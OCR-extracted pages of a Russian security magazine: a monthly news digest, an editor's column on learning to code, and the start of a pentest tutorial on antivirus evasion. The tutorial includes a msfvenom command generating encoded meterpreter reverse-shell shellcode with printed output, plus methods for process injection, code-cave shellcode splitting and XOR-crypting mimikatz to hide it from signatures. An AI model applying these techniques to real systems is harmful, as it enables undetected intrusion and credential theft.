Журналистам Android Police удалось обнаружить корень этой проблемы. Издание ссылается на комментарий пользователя elitist ferret, найденный на Reddit. Тот писал, что баг, очевидно, сводился к банальной односимволь‐ ной опечатке. Строка кода в Cryptohome VaultKeyset, где хранятся ключи шиф‐ рования пользователей, должна была выглядеть так: **if (key\_data\_.** has\_value() && !key\_data\_->label().empty()) { Но вместо && в коде использовался только один амперсанд.

 $\overline{\phantom{a}}$  gitiles  $\rightarrow$  Patchset 2  $\overline{\phantom{a}}$  gitiles DOWNLOAD

Base ile

462<br>463<br>464<br>465<br>466<br>468<br>469<br>470

![](_page_4_Picture_4763.jpeg)

В итоге Chrome OS не проверяла пароли пользователей, сопоставляя их с сохраненными ключами, и даже корректно введенные пароли возвращались с сообщением об ошибке: «К сожалению, ваш пароль не может быть верифи‐ цирован».

Пользователям, пострадавшим от обновления 91.0.4472.165, рекомен‐ довали дождаться повторного обновления устройства (на распространение исправленной версии потребовалось «несколько дней») или очистить девайс принудительно, то есть стереть с него все локальные данные и войти в сис‐ тему.

Так как Chrome OS в основном работает в облаке, очистка устройства соп‐ ряжена с меньшим количеством проблем, чем в обычных ОС, но некоторые пользователи все равно жаловались на потерю данных.

### ДЫРЯВЫЕ ПРИЛОЖЕНИЯ

Исследователи Atlas VPN подсчитали, что более <mark>60%</mark> всех приложений для Android содержат уязвимости, при этом среднее количество ошибок в одном приложении равняется 39.

### ПОРНОГРАФИЯ И НОВОСТИ

Пользователи крупных новостных сайтов, включая The Washington Post, New York Magazine, HuffPost и многие другие ресурсы, обнаружили, что вместо обычных видео в статьях отображаются порноролики. Это произошло из‑за продажи домена Vid.me, который не работал несколько лет, а теперь сменил владельцев.

Первым на эту проблему обратило внимание издание Vice Motherboard. Журналисты рассказали, что контент для взрослых появился на сайтах новос‐ тей после того, как домен Vid.me был приобретен порносайтом 5 Star Porn HD и для домена включили перенаправление на этот самый порносайт. В итоге на страницах изданий, куда ранее были встроены ролики с Vidme, оказалось жесткое порно.

Сервис Vidme появился в 2014 году и изначально задумывался как некая смесь YouTube и Reddit, но уже в 2017 году сайт прекратил работу, не выдер‐ жав конкуренции со стороны Google и Facebook. За этим последовало сооб‐ щение в блоге проекта, где говорилось, что Vidme продан Giphy, а все видео окончательно удалят 15 декабря 2017 года. Это означало, что все iframe, встраивающие ролики Vidme на другие сайты, должны были перестать отоб‐

ражать что‑либо или показывать сообщение об ошибке. Но что‑то пошло не так.

Оказалось, что регистрация домена и его владелец были обновлены в этом месяце. Похоже, регистрация домена попросту истекла, и его успела перекупить компания 5 Star HD Porn, которая в итоге и перенаправила все ссылки, ведущие на vid.me, на свой порносайт.

Неизвестно, было случившееся ошибкой или кто‑то в 5 Star HD Porn счел возможным прорекламировать свой ресурс таким образом. В компании не ответили на запросы журналистов.

### КНОПОЧНЫЕ ТЕЛЕФОНЫ СНОВА ПОПУЛЯРНЫ

Представители крупных ретейлеров отмечают, что в первом полугодии 2021 года в России неожиданно выросли продажи простых кнопочных телефонов, ранее снижавшиеся на 5-10% в год. За этот период было продано <mark>3 100 000</mark> кнопочных телефонов, это на <mark>6,7%</mark> больше, чем за тот же период 2020 года.

В денежном выражении продажи выросли на 18,8%, достигнув 4 500 000 000 рублей.

Аналитики говорят, что раньше такие устройства покупали в основном для детей и пожилых людей, а также простыми устройствами обзаводились трудовые мигранты. Теперь же рост про‐ даж связывают с пандемией и удаленной работой, так как удаленные сотрудники заменяют кнопочными аппаратами стационарные устройства. Кроме того, считается, что повысилась осведомленность людей о разного рода мошенничествах и кражах данных.

![](_page_4_Picture_75.jpeg)

## НОВАЯ ДЫРА В LINUX

Эксперты компании Qualys обнаружили новую уязвимость в Linux, благодаря которой злоумышленники могут получить root-доступ в большинстве дистри‐ бутивов, включая Ubuntu, Debian и Fedora.

Уязвимость получила название Sequoia и идентификатор CVE-2021-33909. Баг был обнаружен на уровне локального компонента filesystem, который вза‐ имодействует с локальными файлами и используется для управления ими.

Исследователи объясняют, что при создании, монтировании и последу‐ ющем удалении структуры каталогов большой вложенности, с длиной пути более 1 Гбайт, возникает ошибка Sequoia, представляющая собой баг out-ofbounds чтения. Этот баг позволяет любой локальной учетной записи с низким уровнем привилегий выполнить код с привилегиями root.

Уязвимость не может использоваться для удаленных атак, но, если зло‐ умышленник уже проник в систему, Sequoia может стать идеальным решени‐ ем для пейлоадов второго уровня.

*«Мы успешно воспользовались этой out-of-bounds-проблемой и получили привилегии root в Ubuntu 20.04, Ubuntu 20.10, Ubuntu 21.04, Debian 11 и Fedora 34 Workstation. Другие дистрибутивы Linux, вероятно, тоже уязвимы и пригодны для эксплуатации уязвимости», говорят специалисты.*

Патчи для CVE-2021-33909 были выпущены разработчиками многих дистри‐ бутивов в середине июля, так как Qualys уведомила команду разработчиков ядра Linux о баге еще в начале июня и проблему исправили в ядре вер‐ сии 5.13.4.

Стоит отметить, что в этом месяце команда Qualys раскрыла еще одну Linux-уязвимость: отказ в обслуживании, связанный с systemd (CVE-2021- 33910). Эта уязвимость может использоваться непривилегированными зло‐ умышленниками для DoS-атак и провоцирования «паники ядра» (kernel panic).

BUG BOUNTY MICROSOFT Microsoft опубликовала официальную статистику, касающуюся работы 17 bug bounty программ компании и ее системы грантов за последний год.

В период с 1 июля 2020 года по 30 июня 2021 года об ошибках компанию уведомил <mark>341</mark> иБ-исследователь из <mark>58</mark> стран мира.

Баг-репорты принесли специалистам более 13 600 000 долларов, так как суммарно им удалось выявить 1261 ошибку.

Большинство сообщений об ошибках поступило от исследователей, проживающих в **КИТАЕ**, США и ИЗРАИЛЕ.

> Программы баг-баунти Microsoft С июля 2020 по июль 2021 года

### **\$13,6 млн** вознаграждений выплачено

![](_page_4_Picture_90.jpeg)

программ баг-баунти

![](_page_4_Picture_92.jpeg)

![](_page_4_Picture_93.jpeg)

S 200 тыс. крупнейшее вознаграждение

отчет об уязвимостях

Самая крупная сумма, присужденная компанией за последний год, составила 200 000 долларов, и эту награду получил специалист, нашедший критическую уязвимость в Hyper-V. В среднем же выплата за одну уязвимость равнялась примерно Мараба Долларов.

![](_page_5_Picture_0.jpeg)

![](_page_5_Picture_1.jpeg)

## ВЗЛОМ APEX LEGENDS

В первых числах июля игроки королевской битвы Apex Legends, которую раз‐ рабатывает компания Respawn Entertainment, начали массово жаловаться на появление странных сообщений в пользовательском интерфейсе игры. Причем проблема затронула пользователей ПК, Xbox One и PS4.

![](_page_5_Figure_4.jpeg)

Сообщения призывали спасти другую игру этой же компании — Titanfall и вели на сайт SaveTitanfall.com, запущенный ранее в этом году. На этом ресурсе поклонники игры просят разработчиков Respawn вмешаться в про‐ исходящее и разобраться с хакерами, из‑за которых Titanfall уже несколько лет страдает от постоянных DDoS-атак.

### *«TF1 подвергается атакам, а значит, так же будет с Apex», — писали неизвестные взломщики.*

Эксперты «Лаборатории Касперского» предупредили, что пандемия повлияла на индустрию видеоигр, а также на киберугрозы для геймеров. Общее количество активных геймеров уже приближается к З МЛРД человек по всему миру, а с переходом на «удаленный образ жизни» .<br>количество атак, эксплуатирующих игровую тематику, увеличилось более чем на 50%.

Тогда как одни игроки сообщали, что призывы спасти Titanfall появляются в игре виде баннера или всплывающего сообщения, которое отображается после каждого раунда, другие жаловались, что у них из‑за взлома вообще появился «новый режим» SaveTitanfall, из‑за которого другие режимы и поиск матчей попросту не работали.

Если взглянуть на динамику количества таких атак, можно увидеть, что наиболее распростра‐ ненной наживкой для геймеров постепенно становится СS:GO. Также в рейтинге популярных наживок остаются **DOTA, WARCRAFT** и PUBG.

![](_page_5_Figure_15.jpeg)

Исследователи отмечают, что перечень малвари, чаще всего распространяющейся с помощью ссылок с игровой тематикой, изменился по сравнению с прошлым годом. Теперь рейтинг воз‐ главляет семейство малвари ВАЛИР.

Каким образом была реализована эта атака, до сих пор неясно, но пред‐ ставители Respawn Entertainment быстро сообщили, что им известно о проб‐ леме, а вскоре отчитались о ее устранении. На комментарии журналистов, которые интересовались деталями случившегося, в компании не ответили.

Интересно, что создатели сайта SaveTitanfall, на который хакеры направля‐ ли пользователей, поспешили сообщить, что не имеют к этой атаке никакого отношения.

![](_page_5_Figure_12.jpeg)

Количество атак, использующих игровую тематику, в период с января 2020 по май 2021 года

Динамика количества атак с использованием тематики конкретных онлайн‑игр

![](_page_5_Picture_2790.jpeg)

### Pierre + Pixel 2 XL: en  $\&$  fr  $\&$  pt, arm64, 560dpi

![](_page_5_Picture_20.jpeg)

## APP BUNDLES ВМЕСТО APK

Разработчики Google объявили, что с августа 2021 года все новые приложе‐ ния, загружаемые в Google Play Store, должны будут использовать новый фор‐ мат Android App Bundles (AAB) вместо привычного APK (Android PacKage), который применяется в Android с 2008 года. В компании объясняют, что AAB — это более универсальный, «пакетный» формат, который позволит уменьшить объем приложений и адаптировать их для разных устройств.

Формат AAB появился в 2018 году, и его основная идея заключается в том, что Android-девайсы имеют множество различных аппаратных и языковых комбинаций, которые должны поддерживать приложения, а доставка всего этого кода на каждое отдельное устройство — пустая трата места. Дело в том, что Android поддерживает более 150 языков, четыре архитектуры ЦП (ARMv7, ARMv8, x86 и x86\_64) и различные разрешения экрана, и все связан‐ ные с этим данные, сосредоточенные в одном APK, существенно увеличивают «вес» последнего.

В свою очередь, Android App Bundle превращает приложения в набор «разделенных APK», которые могут раздаваться из Google Play Store для каж‐ дого отдельного устройства. В сущности, такие «разделенные APK» не явля‐ ются полноценными приложениями. Это лишь части приложений, каждая из которых сосредоточена на определенной области, а все вместе они обра‐ зуют приложение. К примеру, если у вас есть устройство на базе ARMv8 с высоким разрешением, работающее на английском языке, Google Play Store предоставит вам набор «разделенных APK», которые поддерживают только устройство с такими параметрами. А если у вашего друга есть телефон на базе ARM v7 с низким разрешением, который использует англий‐ ский и русский, он получит другой набор APK, ориентированный именно на такой девайс.

![](_page_5_Figure_26.jpeg)

### Pierre + Pixel 2 XL: en & fr & pt, arm64, 560dpi

Таким образом, каждый пользователь получит только тот код, который нужен его устройству. По словам разработчиков Google, это поможет сократить «вес» приложений примерно на 15%.

![](_page_5_Figure_29.jpeg)

Также разработчики приложений смогут использовать App Bundle для управления функциями своих продуктов. К примеру, какие-то функции могут доставляться только на те устройства, которые их поддерживают, или будут доступны пользователям лишь по запросу.

Многие отмечают, что переход на AAB также даст Google больший кон‐ троль над всей экосистемой Android. Дело в том, что пакеты Android App Bundle должны обрабатываться инфраструктурой магазина приложений. Хотя AAB — это формат с открытым исходным кодом и у Google есть опенсорсное приложение bundletool, многим компаниям все же потребуется создать собс‐ твенную инфраструктуру и оплатить все связанные с этим расходы. Хотя открытый исходный код App Bundles позволяет легко поддерживать их, альтернативным магазинам приложений придется взять на себя много работы и ответственности, и, вероятно, новый формат станет активно при‐ меняться только в Google Play Store. Кроме того, многие эксперты отмечают, что переход на AAB связан еще с одним немаловажным аспектом. Так, одним из основных компонентов безопасности APK является подписание приложений. По сути, речь идет о цифровом сертификате, который принадлежит разработчику приложения и удостоверяет, что тот создал это приложение. Подпись неактуальна при первой установке, но во время всех последующих обновлений подписи должны совпадать. Это означает, что только владелец сертификата (исходный разработчик приложения) может обновить приложение. То есть никакая случайная третья сторона не может создать APK под названием Google-Pay.apk, который перезапишет реальное приложение Google Pay Store и похитит всю информацию пользователя.

Однако если вся система сборки приложения должна размещаться в облаке, ключи подписи разработчиков тоже должны размещаться в облаке, а это перекладывает ответственность за приложение с разработчика на Google.

*«Google называет это Google Play App Signing, и компания серьезно обещает, что вы по‑прежнему будете владеть приложением и иметь к нему доступ. Но это немного похоже на передачу документов на ваш дом третьему лицу. Google контролирует Play Store, а значит, компании уже принадлежит улица и ваша подъездная дорожка, а теперь [Google] будет иметь еще больший контроль над вашим приложением», — отмечает издание ArsTechnica.*

Дело в том, что, если инфраструктура магазина приложений будет скомпро‐ метирована, третья сторона сможет получить доступ к ключам разработчиков и начать распространять вредоносные обновления. Также встает вопрос доверия владельцу магазина приложений. Ведь теперь он владеет ключом подписи и может изменить любое приложение без ведома автора, если захочет. Например, правительство может вынудить владельца магазина при‐ ложений изменить чье‑то приложение по своему усмотрению.

Чтобы развеять опасения по этому поводу, специалисты Google пошли на ряд уступок. Так, разработчики смогут хранить локальную копию ключа подписи, который они загрузили на серверы Google, что позволит им выпус‐ кать валидные обновления, которые можно устанавливать поверх версий из Google Play Store.

Также разработчики смогут загрузить подписанные Distribution APK через консоль разработчика Google Play. Эти файлы представляют собой обычные универсальные APK, которые можно использовать для загрузки в другие магазины. Для тех, кто боится, что Google может изменить приложение без согласия разработчика, предусмотрена новая необязательная функция «прозрачности кода», которая позволит разработчикам проверять, соответс‐ твуют ли хеши тому коду, который они загрузили в магазин ранее.

### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

В Монголии взломали крупнейший [удостоверяющий](https://xakep.ru/2021/07/02/monpass-hacked/) центр

ФБР и АНБ утверждают, что российские хакеры брутфорсят компании и [организации](https://xakep.ru/2021/07/02/apt28-bruteforce/) по всему миру

Власти закрыли сервис DoubleVPN, [популярный](https://xakep.ru/2021/07/01/doublevpn-down/) среди хакеров

Через несколько дней после запуска из Gettr утекли данные [пользователей](https://xakep.ru/2021/07/07/gettr-leak/)

Обновление OnePlus умышленно замедлило работу 300 популярных [приложений](https://xakep.ru/2021/07/08/oneplus-slowdown/)

Телефоны Anom попали на [вторичный](https://xakep.ru/2021/07/12/anom-used/) рынок: это Google Pixel со странной ОС

Украинские [правоохранители](https://xakep.ru/2021/07/15/vinnytsia-farm/) обнаружили майнинговую ферму, состоявшую из тысяч консолей PlayStation 4

Шпионское ПО Pegasus используют для слежки за активистами, [журналистами](https://xakep.ru/2021/07/19/pegasus-project/) и политиками

Миллионы [принтеров](https://xakep.ru/2021/07/21/ssport-sys-lpe/) HP, Xerox и Samsung уязвимы перед новым багом

Защита Google Play Protect снова [провалила](https://xakep.ru/2021/07/29/play-protect-fail/) проверки AV-TEST

![](_page_6_Picture_0.jpeg)

![](_page_6_Picture_1.jpeg)

Видел когда-нибудь, как матерые кодеры недобро посмеиваются над ЛЮДЬМИ, которые пытаются освоить их профессию? Если спросить, в чем причина неприязни, то, скорее всего, сошлются на нежелание сталкиваться в работе с неучами и «вкатывальщиками». А также с плодами их трукоторые, конечно, можно ТОЛЬКО да, переписать заново. Я сейчас попробую объяснить, почему это все полная ерунда.

![](_page_6_Picture_3.jpeg)

Андрей Письменный Главный редактор apismenny@gmail.com

Очевидно, что тут пропущен важный шаг: тех самых неучей кто-то все же нанял в компанию и поручил им боевые задачи. То есть с тем же успехом можно жаловаться на менеджмент, на рынок труда, на систему образования, правительство, масонов и повелителя Зену. Но напомнить я сейчас хочу о другом моменте, который потихоньку стал стираться из массового сознания. Уметь писать код - это уметь пользоваться компьютером.

В восьмидесятые годы домашние компьютеры вдруг стали массовым явлением, что, кстати, тоже сопровождалось недовольным ворчанием среди публики из вычислительных залов. При этом считалось нормой, что при включении домашняя машина сразу показывает интерпретатор бейсика, а в комплекте идет книжка о том, как писать программы. Самих программ при этом могло не поставляться вовсе. Крутись как хочешь!

![](_page_6_Picture_7.jpeg)

### **INFO**

Другая вещь, которая прилагалась к компьюте-

### ру, - это его принципиальная схема. Сейчас такое даже вообразить трудно!

Разницу между поделками на бейсике и коммерческими продуктами в коробках вряд ли нужно было кому-то объяснять. Собственно, до появления GCC компиляторы и другие инструменты разработки стоили тысячи долларов очень ощутимый барьер между пользователем, который может накидать программку, и программистом с образованием и зарплатой.

Упоминание GCC тут, кстати, очень в тему — Ричард Столлман и компания не только придумали Emacs и вирусные опенсорсные лицензии, но и популяризовали слово «хакер», которым называли человека, с горящими глазами лезущего внутрь чего угодно. Да-да, первые хакеры не занимались взломом, а разнузданно кодили на лиспе. Все бунтарство тогда сводилось к игре в прятки с охранниками — чтобы не выгнали на ночь из машинного зала.

С тех пор прошло много времени и было написано много софта на все случаи жизни. Писать код, чтобы сделать что-то сложное, стало не так необходимо. В крайнем случае можно освоить формулы Excel или еще что-нибудь в таком духе. Но и начать программировать сейчас как нельзя проще: Visual Studio, Xcode, Android Studio и Qt Designer — самые профессиональные из профессиональных инструментов полностью бесплатны.

И это не говоря уже о скриптовых системах, доступных в каждой современной ОС, и интерпретаторах любых языков, которые, если вдруг не установлены сразу, ставятся парой команд. Просто обпрограммируйся!

![](_page_6_Picture_15.jpeg)

### **INFO**

Даже на «огороженной» iOS есть удобный интерпретатор Python, **МОЖНО** писать шоткаты на JavaScript или поставить карманный Linux.

Кодинг по работе тоже не остался прежним. Python изначально был скорее языком для сисадминов - этаким продвинутым вариантом Bash и менее безумным братом Perl. JavaScript же изначально придумали, чтобы проверять, правильно ли заполнены формы на странице. А в итоге на обоих языках пишут и клиентские, и серверные приложения.

Почему это происходит, догадаться несложно. Эти языки нацелены на то, чтобы писать код быстро, а скорость для бизнеса — критический показатель. Да и ресурсы машины часто дешевле, чем человеческие.

Граница между любительским программированием и индустриальным стала совсем тонкой. Выучил несложный язык, написал пару скриптов, выложил на гитхабе, набрал звездочек - и вот ты и почти готов претендовать на место джуна. А в условиях дикой нехватки кадров еще и сможешь выбирать условия получше. Как бы кто к этому ни относился.

Причина нехватки кадров проста: то, что раньше называли «компьютеризацией», мощно протекло во все аспекты жизни (я подробно писал об этом в прошлый раз). «Софт ест мир», как говорится, причем аппетиты растут со страшной скоростью. А работает эта пищеварительная система как раз на программистах.

Если ты следишь за публикациями в «Хакере», то наверняка уже догадался, что эта колонка связана с нашими статьями «Python с абсолютного нуля», в которых мы взялись с шутками и прибаутками научить любого читателя писать код на Python. Успех первой статьи был феноменальным, и мы решили продолжать — недавно как раз вышла вторая часть. Однако и комменты в духе «хватит плодить плохих программеров» не заставили себя ждать.

Я призываю никого не слушать и учить Python или любой другой язык, который приглянется! Ты обретешь бесценный навык и станешь хакером в изначальном смысле слова. Пытаться ли при этом вкатиться в индустрию дело твое. З

![](_page_7_Picture_1.jpeg)

КАК ОБХОДИТЬ АНТИВИРУС ПРИ ПЕНТЕСТЕ,

Антивирус — крайне полезная штука, только не тогда, когда тебе нужно H<sub>O</sub> остаться незамеченным в атакуемой сети. Сегодня мы поговорим о том, как при пентесте можно обмануть антивирусные программы и избежать обнаружения в скомпрометированной системе.

![](_page_7_Picture_4.jpeg)

![](_page_7_Picture_5.jpeg)

### **INFO**

Эта статья - продолжение цикла публикаций, посвященных постэксплуатации. В предыдущих сериях:

- Шпаргалка по persistence. Как надежно прописаться на хосте или выявить факт компрометации
- · Кунг-фу pivoting. Выжимаем максимум из постэксплуатации:
- Гид по Lateral. Изучаем удаленное исполнение кода в Windows со всех сторон.

Наверняка тебе знакома ситуация, когда доступ к атакуемой сети получен и до цели остался один шаг. Но антивирус не дает выполнить нужное действие, запустить ту или иную программу. В моей практике были случаи, когда имелась лишь одна попытка, которая проваливалась из-за поднятой антивирусом тревоги. Антивирусы иногда могут удалить и совсем безобидные файлы, причем не только исполняемые. Поэтому скрыть настоящую угрозу крайне непростая задача.

![](_page_7_Picture_12.jpeg)

### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный с использованием информации из данной статьи.

Вообще, задача обхода антивируса может возникнуть в двух случаях: • при атаке. Тут полезную нагрузку запускает либо уязвимое приложение, либо, что чаще, пользователь (социальная инженерия). Главным образом

- это будет некое средство закрепления и обеспечения постоянного присутствия. Самое важное — не спалиться; • при постэксплуатации. В этом случае мы сами запускаем программу на скомпрометированной системе. Это может быть сниффер, средство
- повышения привилегий или просто какой-то хакерский софт, используемый для продвижения по сети. И при этом для нас важнее запустить программу, даже если это получилось не с первой попытки и антивирус выкинул несколько алертов.

В первом случае достаточно лишь применить известную технику — полиморфизм. Изменяем код, не меняя его функциональность. Хорошая тактика написать код самому. Например, с помощью двадцати строк кода на VBS можно реализовать простой reverse shell и успешно обойти любой антивирус. Нас же больше будет интересовать второй случай, и именно это и будет темой данной статьи.

Многие полезные инструменты для обхода антивируса можно сделать с помощью того же Meterpreter, но для начала его следует как минимум запустить. В каждом рассматриваемом способе именно запуск Meterpreter и будет для нас конечной целью. Ведь данное средство обладает всеми необходимыми возможностями, а при желании может использоваться и для запуска другого специализированного ПО прямо в оперативной памяти. А все, что происходит в оперативной памяти, почти недостижимо для средств защиты, поскольку детальный и постоянный анализ памяти влечет за собой колоссальные накладные расходы, на которые антивирусы пойти не могут.

Для того чтобы эффективно обойти антивирус, нам потребуется мыслить как антивирус, пытаться предугадать его логику. Антивирус для нас, безусловно, будет черным ящиком. Мы не знаем в подробностях, как он устроен, но, опираясь на его поведение в разных ситуациях, можем заключить, что он тщательно отслеживает источник загрузки исполняемого файла, а также следит, запускался ли он до этого, и если запускался, то сколько раз. Повторные запуски будут происходить уже под меньшим «надзором».

- По большому счету мы имеем дело с двумя механизмами защиты:
- сигнатурным; • Эвристическим (поведенческим).

При сигнатурном анализе антивирус учитывает множество факторов, в частности большое влияние на результат оказывает компилятор. Вот достаточно забавные результаты VirusTotal для безобидного helloworld-приложения, написанного на С:

- $i686$ -w64-mingw32-gcc 11/68 детектов;
- msvc  $2/64$  детекта;
- win-gcc  $-$  0 детектов.

Что же касается анализа поведения программы, тут нужно понимать, что, даже если тебе удалось обойти сигнатуры, ты все еще можешь спалиться, поскольку всякий migrate PID или sekurlsa:: logonPasswords может быть перехвачен по причине использования характерных сочетаний WinAPI-функций, которые антивирусы очень внимательно мониторят.

Я предлагаю сосредоточиться именно на сигнатурном движке, обхода которого для большинства случаев достаточно. В статье не будет прямых упоминаний конкретных названий антивирусов, чтобы не создавать никому рекламы или антирекламы. В то же время мы не станем «затачиваться» под конкретный антивирус. Результаты будем проверять именно на работающем антивирусе, при этом попробуем использовать некий универсальный способ, чтобы каждый раз не придумывать все новые методы обхода. В каждом случае целью будет тайком протащить на скомпрометированную машину Meterpreter, который позволит нам исполнить в памяти что угодно, запустить весь имеющийся в нашем распоряжении хакерский арсенал.

### **LEGAL**

Лучший бой — это тот, которого удалось избежать. Поэтому в борьбе с антивирусами часто используются легальные средства. Да, они не могут предоставить многие «продвинутые штуки», но необходимый минимум в виде reverse shell при persistence и lateral movement, а также встроенный прокси-сервер и гибкую систему редиректа трафика при pivoting они реализовать могут. И это замечательные, всем известные утилиты — nc.exe, ncat.exe, socat.exe, plink.exe. Примеры их использования были описаны в моих прошлых статьях. Блеки же и вовсе порою используют обычные средства облачного удаленного администрирования вроде RMS.

Если же в скомпрометированной системе требуется развернуть целый «плацдарм» в виде Metasploit и аналогичных хакерских тулз, то можно укрыться за виртуализацией. Пошаговый гайд описан еще в одной моей статье.

### **SHELLCODE INJECTING**

Техника встраивания кода в уже запущенные, а значит, прошедшие проверку процессы широко известна. Идея состоит в том, что мы имеем отдельную программу shellcode\_inject.exe и сам shellcode в разных файлах. Антивирусу сложнее распознать угрозу, если она раскидана по нескольким файлам, тем более по отдельности эти файлы не представляют угрозы.

![](_page_7_Picture_34.jpeg)

В свою очередь, наш shellcode выглядит еще более безобидно, если мы преобразуем его в печатные символы.

-/tmp » msfvenom -p windows/meterpreter reverse tcp LHOST=10.0.0.1 LPORT=4444 EXITFUNC= thread -f raw -e x86/alpha mixed -o meter.txt [-] No platform was selected, choosing Msf:: Module:: Platform:: Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/alpha mixed x86/alpha mixed succeeded with size 350410 (iteration=0) x86/alpha mixed chosen with final size 350410 Payload  $s\bar{1}$ ze: 350410 bytes Saved as: meter.txt -/tmp » cat meter.txt 16.07.2021 17:36:18 00000p0 WYIIIIIIIIIICCCCCC7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIrmPZ9xWpuPuPc0ckPRBeRumY9un

aXCvtPEc0c09oyCK1XCXeU232ePv3rJUTPPK0zpwpEPs030gpGpGpC0gpuPWpC05PC0S0s07pGpePWpePEP5PC0 7pUPwp9h5P30wpFn5OLzdNWph4EY8M5qX8UQblhM5q2t1xsYps10rPBR0oaw1bQq0mWPqs0aPnBN2Ot4upRBPeu p1baerNgPSYRNGPQTP02sEpRM20sTE56N6mfmWzQ4c0WpuP30GpUPc0G9mLpnvZTMym7p1yVmKM7pbItMKMwp0i bkllKQQyuy9m5PBIpKNLIORI4ZkM5PRIPKnLm0piNnIm30U9fmYm6aBIZnImUPu9C4nensrIgl9m5Pu9tDlEk3e 9DL9mePbIGpN0ypE927imc0CYePn0KlRIDLkMC0e9UPLoYNqy4LkMs0E9Sb2I0crHTMkMUPe97pgp5PuP30gpgp 5PEPs0ePs0UPwp7pc05Pc0ePuPS0S0gps0f0suc0WpPL6aGtWpj2BNaQcP5PS0Gp30EPc0S0Wpm05PTBGQvkc16 luPuPhvfaEPwpzFs0C0S0wp7p7pnzDxfac0gpb07pePS0TPTBuPC0C0UPB0UPTPuPGpS0URs0UPguGps030C0Wp C0WpWtuPgpc0307p5Ps0wpVpGsGpePUTEPuPXkCLDCUPGrgps0wq30uP4Pc0304P30C0C0s0r0eP7pTPePgpePW

Создание автономного (не staged) шелл-кода. Выглядит безобидно

Глядя на содержимое meter.txt, я бы скорее решил, что это строка в Ваѕе64, чем шелл-код.

Стоит ОТМЕТИТЬ, **YTO** использовали МЫ Шелл-код meterpreter\_reverse\_tcp, a He meterpreter/reverse\_tcp. Это автономный код, который содержит в себе все функции Meterpreter, он ничего не будет скачивать по сети, следовательно, шансов спалиться у нас будет меньше. Но вот связка shellcode inject.exe и meter.txt уже представляет опасность. Давай посмотрим, сможет ли антивирус распознать угрозу?

![](_page_7_Picture_605.jpeg)

Обрати внимание: мы использовали для инжекта кода системный процесс, он сразу работает в контексте System. И похоже, что наш подопытный антивирус хоть в конце и ругнулся на shellcode inject.exe, но все же пропустил данный трюк.

![](_page_7_Picture_44.jpeg)

Domain : win7vm32 Запуск вредоносного ПО через Meterpreter в памяти

Authentication Id: 0; 93476 (00000000:00016d24)

: admin

: Interactive from 1

Много лет этот простой трюк выручал меня. Сработал он и на этот раз.

### **CODE CAVES**

Session User Name

Каждый ехе-файл (РЕ-формат) содержит код. При этом весь код оформлен в виде набора функций. В свою очередь, функции при компиляции размещаются не одна за другой вплотную, а с некоторым выравниванием (16 байт). Еще большие пустоты возникают из-за выравнивания между секциями (4096 байт). И благодаря всем этим выравниваниям создается множество небольших «кодовых пустот» (code caves), которые доступны для записи в них кода. Тут все очень сильно зависит от компилятора. Но для большинства РЕфайлов, а нас главным образом интересует ОС Windows, картина может выглядеть примерно так, как показано на следующем скриншоте.

![](_page_7_Picture_606.jpeg)

I рафическое представление расположения функций и пустот между **HNMN** 

Что представляет собой каждая такая «пустота»?

![](_page_7_Picture_607.jpeg)

Code cave

Так, если мы более точно (сигнатурно) определим расположение всех пустот, то получим примерно следующую картину в исполняемом файле.

![](_page_7_Picture_608.jpeg)

![](_page_7_Picture_609.jpeg)

### Визуальное расположение пустот по всему файлу

В этом примере мы поискали только 12-байтные пустоты, так что реальное их количество будет гораздо большим. Пустот хоть и немало, но их явно недостаточно для размещения полноценной программы. Поэтому данный способ годится только для вставки шелл-кодов, размер которых редко превышает 1 Кбайт.

Давай посмотрим, сможем ли мы разложить небольшой многоступенчатый Windows/Meterpreter/reverse\_tcp шелл-код по этим пустотам. Размер code саve редко превышает 16 байт, так что нам потребуется разбивать шелл-код сильнее, чем по базовым блокам. Следовательно, придется вставлять еще и дополнительные ітр-инструкции для их связи и корректировать адреса условных переходов. На деле это достаточно рутинная операция.

![](_page_7_Picture_610.jpeg)

+] 0x004978d5 -> 0x004c4488 \*] writable section: .data 0x4f9000

В результате наш шелл-код размером в 354 байта был разбит на 62 кусочка и помещен в рандомные пустоты между функциями.

![](_page_7_Picture_611.jpeg)

Модифицированный исполняемый файл — зараженная пустота между функциями

По идее, такой подход должен дать нам полиморфизм, так как каждый раз шелл-код будет помещаться в случайные пустоты по две-три инструкции (это называется умным словом «пермутация»). Даже на уровне трассы исполнения код будет обфусцирован из-за достаточно большого количества инструкций **jmp** между фрагментами.

![](_page_7_Figure_66.jpeg)

Обфусцированная трасса исполнения шелл-кода

С помощью этого способа мы можем обойти таким образом много «простых» антивирусов.

![](_page_7_Picture_612.jpeg)

meterpreter > ps

Однако серьезные антивирусные продукты таким трюком все же не проведешь.

← НАЧАЛО СТАТЬИ

## F#CKDA ANTIVIRUS

КАК ОБХОДИТЬ АНТИВИРУС ПРИ ПЕНТЕСТЕ

### **CRYPT**

Как ни странно, классический хог исполняемого файла с динамическим ключом все еще успешно работает против даже самых грозных антивирусов. Для примера возьмем какой-нибудь очень палевный исполняемый файл и закриптуем простым хог все, что только можно. Крипт секций .text и .data выглядит примерно так.

![](_page_8_Picture_655.jpeg)

Теперь спрячем информацию о версии.

![](_page_8_Picture_656.jpeg)

Шифрование ресурсов исполняемого файла

Секция .rdata содержит практически все палевные строки. Но вот беда, на нее проецируются директории таблиц импорта и отложенного импорта, которые трогать нельзя, иначе файл не запустится. Поэтому просто найдем в данной секции область, где главным образом содержатся строки, и зашифруем ее.

![](_page_8_Picture_657.jpeg)

Поскольку мы все зашифровали в исполняемом файле, то в момент запуска его смещения в коде не будут правильно скорректированы в соответствии с адресом размещения. Поэтому еще придется отключить ASLR:

### PE->NT headers->Optional header->DllCharacteristics |=0x40

Теперь самое время проверить, что мы все спрятали, и наш mimikatz больше не вызывает подозрений.

![](_page_8_Picture_658.jpeg)

Все вредоносное содержимое успешно скрыто

Отлично. Только пока наш файл неработоспособен, так как в нем все зашифровано. Перед дальнейшими действиями рекомендую попробовать запустить файл в отладчике, чтобы убедиться, что структуры РЕ-формата не повреждены и файл валиден.

